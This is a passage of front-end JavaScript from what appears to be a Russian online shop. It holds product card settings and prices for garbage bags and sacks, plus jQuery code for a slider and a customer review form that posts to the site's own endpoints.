BSCRIBE_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13410','NAME':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/','PICT':{'ID':'18138982','TIMESTAMP_X':'11.11.2025 16:16:21','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'18911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/343','FILE_NAME':'71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f082cf0a880e6245f5d8dda2348d8c03','SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','UNSAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','SAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','TITLE':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'61.5','UNROUND_PRICE':'61.5','BASE_PRICE':'61.5','PRICE':'61.5','ID':'1335','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'61.50','RATIO_BASE_PRICE':'61.5','PRINT_RATIO_BASE_PRICE':'61.50','PRINT_PRICE':'61.50','RATIO_PRICE':'61.5','PRINT_RATIO_PRICE':'61.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'697':{'ID':'697','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13410'}},'ITEM_MEASURE_RATIO_SELECTED':'697','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_126_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'126','NAME':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'38035','TIMESTAMP_X':'24.06.2024 23:50:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'107107','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b10','FILE_NAME':'kkslxu4ub1golhzr3wtvlm62ua906gga.png','ORIGINAL_NAME':'6030extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e8f95b1f91490f66c26800d72ea82968','SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','UNSAFE_SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','SAFE_SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','ALT':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см','TITLE':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'59.09','UNROUND_PRICE':'59.09','BASE_PRICE':'59.09','PRICE':'59.09','ID':'90','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'59.09','RATIO_BASE_PRICE':'1418.16','PRINT_RATIO_BASE_PRICE':'1 418.16','PRINT_PRICE':'59.09','RATIO_PRICE':'1418.16','PRINT_RATIO_PRICE':'1 418.16','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'120':{'ID':'120','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'126'}},'ITEM_MEASURE_RATIO_SELECTED':'120','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7522','NAME':'Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-belyy/','PICT':{'ID':'4115976','TIMESTAMP_X':'25.06.2024 00:18:22','MODULE_ID':'iblock','HEIGHT':'600','WIDTH':'600','FILE_SIZE':'161838','CONTENT_TYPE':'image/png','SUBDIR':'iblock/bc8','FILE_NAME':'7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','ORIGINAL_NAME':'pechnoy_rastvor_krasniy_40_kg__v_meshkah_.jpg-600x600.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80fe09d0b284a0951518c9eb373f5a74','SRC':'/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','UNSAFE_SRC':'/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','SAFE_SRC':'/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','ALT':'Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр','TITLE':'Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'18.99','UNROUND_PRICE':'18.99','BASE_PRICE':'18.99','PRICE':'18.99','ID':'331','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'18.99 руб.','RATIO_BASE_PRICE':'18990','PRINT_RATIO_BASE_PRICE':'18 990 руб.','PRINT_PRICE':'18.99 руб.','RATIO_PRICE':'18990','PRINT_RATIO_PRICE':'18 990 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'326':{'ID':'326','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7522'}},'ITEM_MEASURE_RATIO_SELECTED':'326','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_0owq9u = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'0owq9u'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64]/[base64].bd1cace2f83c3e5dbf0b2f34c7db028de2c1d096386d6790bb95d6c5fadedad9',
        container: 'container-0owq9u',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

